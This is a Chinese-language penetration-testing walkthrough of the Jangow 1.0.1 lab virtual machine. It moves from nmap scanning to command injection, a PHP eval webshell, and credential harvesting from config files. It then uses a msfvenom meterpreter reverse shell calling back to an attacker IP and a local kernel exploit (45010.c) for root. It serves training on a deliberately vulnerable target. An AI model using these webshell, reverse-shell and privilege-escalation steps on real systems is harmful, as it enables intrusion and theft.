Jangow: 1.0.1 靶机渗透过程

准备环境

攻击机:WSL-Kali-Linux

目标靶机:Jangow: 1.0.1

平台:VMware Workstation 16.2

靶机为NAT模式

一、信息搜集



1.主机嗅探

在kali里面就行主机嗅探

nmap -sn 192.168.9.0/24

扫出靶机IP为192.168.9.132



2.端口扫描

甩进kali一把梭

nmap -A -p- 192.168.9.132

扫描结果显示靶机只开放一下端口

| 端口 | 服务 |

|---|---|

| 21 | FTP |

| 80 | web服务(Apache) |



3.访问其web页面

发现其主页为文件目录



点击site/之后便跳转至正常网页

网页右上角有三个导航:About、Projects、Buscar



但当访问Buscar时,是个白页面,而且在url栏上面出现get请求



测试一下是否存在命令执行漏洞

发现确实是存在命令执行漏洞,可以以此为突破口破

二、漏洞利用

1.命令执行



在这植入一个一句话木马,先拿到网站的webshell,再进行后续的提权操作

echo '<?php eval($_POST['shell']);?>' > 1.php





打开蚁剑,测试连接

成功拿到webshell

简单看一下目录里面有些啥东西

在/var/www/html/site/wordpress/config.php里面能发现数据库用户名和密码



除此之外,还在/var/www/html/.backup这发现配置文件

并且用户名和靶机名称相同,该用户很有可能能成功登录进靶机,但权限不高

2.反弹shell



尝试使用msf生成大马,通过蚁剑上传到靶机

msfvenom -p php/meterpreter_reverse_tcp lhost=172.27.223.39 lport=443 -e -f raw > msfshell.php

为保险起见,直接使用443端口,比较稳妥





在kali上启动msf,使用监听模块

# 使用监听模块

use exploit/multi/handler

# 设置本地监听服务器

set lhost 172.27.223.39

# 设置本地监听端口

set lport 443

# 设置监听有效载荷

set patload php/meterpreter_reverse_tcp

# 查看配置信息

show options

# 运行

run



访问大马文件msfshell.php,触发反弹shell

成功监听拿到webshell



打开交互界面

python3 -c 'import pty;pty.spawn("/bin/bash")'

查看/home目录下有哪些用户



就只有刚才配置文件上写的jangow01用户,尝试使用配置文件上的密码进行登录



成功切换为jangow01用户,并发现该用户home目录下存在user.txt文件

三、提权



1.搜索该靶机系统版本可用的EXP

该靶机系统版本为Ubuntu 16.04

searchsploit Ubuntu 16.04

搜索可用exp

经过测试,发现只有45010.c可用,先查看该文件的路径

find / -name 45010.c



发现45010.c文件位于/usr/share/exploitdb/exploits/linux/local下,将其上传到靶机,并对其赋权(需在www-data用户下进行赋权)



用gcc对45010.c编译

gcc ./45010.c

编译完成之后,在该目录下生成了一个名为a.out的文件



直接运行a.out文件

直接提权至root用户

使用交互式界面

python3 -c 'import pty;pty.spawn("/bin/bash")'



查看/root目录

查看proof.txt文件

成功拿到flag,flag值为da39a3ee5e6b4b0d3255bfef95601890afd80709